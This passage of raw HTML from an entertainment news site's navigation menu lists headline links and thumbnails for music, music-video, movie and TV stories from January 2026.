                        <a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" title="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-academy-is-william-beckett-2005-video.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/">The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" title="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Man-on-the-Run-paul-mccartney.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/">Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" title="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" decoding="async" data-src="https://media.pitchfork.com/photos/6966c9c1e2ef7587c9382134/16:9/w_1280,c_limit/Charlotte%20Cornfield%20by%20Colin%20Medley%20(1).jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/">Charlotte Cornfield Announces Merge Debut Hurts Like Hell</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" title="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P111VKKK.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/">Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" title="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/robbie_williams.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/">Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kid-rock-creed-lead-rock-the-country-festival-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kid Rock, Creed Lead Rock the Country Festival in 2026" title="Kid Rock, Creed Lead Rock the Country Festival in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-kid_rock_creed_rock_country_2026_festival.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kid-rock-creed-lead-rock-the-country-festival-in-2026/">Kid Rock, Creed Lead Rock the Country Festival in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/golden-globes-2026-winners-list-updating-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Golden Globes 2026 Winners List (Updating Live)" title="Golden Globes 2026 Winners List (Updating Live)" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/golden-globes-winners-2026-hamnet-the-pitt-one-battle-after-another-the-studio.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/golden-globes-2026-winners-list-updating-live/">Golden Globes 2026 Winners List (Updating Live)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grateful Dead’s Bob Weir Dead at 78" title="Grateful Dead’s Bob Weir Dead at 78" decoding="async" data-src="https://media.pitchfork.com/photos/6962e27c40403bfeaa21dddf/16:9/w_1280,c_limit/GettyImages-1788645893.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/">Grateful Dead’s Bob Weir Dead at 78</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" title="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" decoding="async" data-src="https://i.ytimg.com/vi/GxPhU5Pr96Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/">Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aphmau-sees-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Aphmau Sees You!" title="Aphmau Sees You!" decoding="async" data-src="https://i.ytimg.com/vi/9tY__Kj5nGw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aphmau-sees-you/">Aphmau Sees You!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" title="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" decoding="async" data-src="https://i.ytimg.com/vi/ukWPR88H53Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/">Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" title="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" decoding="async" data-src="https://i.ytimg.com/vi/ndza9OY0pT8/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/">Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" title="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" decoding="async" data-src="https://i.ytimg.com/vi/AckTyqKYT1k/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/">Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vybz Kartel &#8211; 2026 (official audio)" title="Vybz Kartel &#8211; 2026 (official audio)" decoding="async" data-src="https://i.ytimg.com/vi/XrLiiQuAF_c/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/">Vybz Kartel &#8211; 2026 (official audio)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sabrina-carpenter-had-to-end-concert-early-%f0%9f%92%94/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sabrina Carpenter Had To End Concert Early.. 💔" title="Sabrina Carpenter Had To End Concert Early.. 💔" decoding="async" data-src="https://i.ytimg.com/vi/J5cyON95pAY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sabrina-carpenter-had-to-end-concert-early-%f0%9f%92%94/">Sabrina Carpenter Had To End Concert Early.. 💔</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/real-life-rumi-what-it-sounds-like-kpop-demon-hunters-%ec%bc%80%ec%9d%b4%ed%8c%9d-%eb%8d%b0%eb%aa%ac-%ed%97%8c%ed%84%b0%ec%8a%a4-part-1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1" title="Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1" decoding="async" data-src="https://i.ytimg.com/vi/Qrpq9iP9sg4/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/real-life-rumi-what-it-sounds-like-kpop-demon-hunters-%ec%bc%80%ec%9d%b4%ed%8c%9d-%eb%8d%b0%eb%aa%ac-%ed%97%8c%ed%84%b0%ec%8a%a4-part-1/">Real-Life Rumi &#8211; &#8220;What It Sounds Like&#8221; &#8211; &#8220;KPop Demon Hunters (케이팝 데몬 헌터스)&#8221; &#8211; Part 1</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/spider-man-suit-up-avengers-superhero-attitude-whatsapp-status-shorts-spiderman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman" title="Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman" decoding="async" data-src="https://i.ytimg.com/vi/K7WRJrw4Hcc/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/spider-man-suit-up-avengers-superhero-attitude-whatsapp-status-shorts-spiderman/">Spider-Man || Suit Up || Avengers Superhero Attitude Whatsapp Status #shorts #spiderman</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘God of War’ TV Series Casts Its Kratos" title="‘God of War’ TV Series Casts Its Kratos" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gow_-_rh__k.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/">‘God of War’ TV Series Casts Its Kratos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Bone Temple (2026) Movie Review" title="The Bone Temple (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/28-years-later-the-bone-temple-7525.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/">The Bone Temple (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hamnet review – Jessie Buckley could make a stone…" title="Hamnet review – Jessie Buckley could make a stone…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Jessie-Buckley-in-Hamnet.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=BhkotzAn4nRHK-XKoN8DSvC2G7z6tRGC-Aamd9jWfgk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/">Hamnet review – Jessie Buckley could make a stone…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" title="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/the-doors-val-kilmer.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/">The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New TV Shows on Streaming This Week" title="The Best New TV Shows on Streaming This Week" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-new-tv-shows-streaming-january-16-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/">The Best New TV Shows on Streaming This Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="State of Statelessness review – an intimate…" title="State of Statelessness review – an intimate…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/State-of-Statelessness-courtesy-of-day-for-night.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=THU0pgvG5SGzhCKb7ZTBsdZ7sxMyzkD3aklb1P93OLc" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/">State of Statelessness review – an intimate…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 12-16)?" title="What Will Happen This Week (January 12-16)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/General-Hospital-Spoilers-Preview-What-Will-Happen-This-Week-January-12-16.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/">What Will Happen This Week (January 12-16)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/all-of-this-years-winners/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="All of This Year’s Winners" title="All of This Year’s Winners" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gettyimages-84185993.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/all-of-this-years-winners/">All of This Year’s Winners</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" title="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/monarch-legacy-of-monsters-season-2.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/">Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Seacrest Makes Urgent Cry For Help" title="Ryan Seacrest Makes Urgent Cry For Help" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ryan-Seacrest-fature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/">Ryan Seacrest Makes Urgent Cry For Help</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
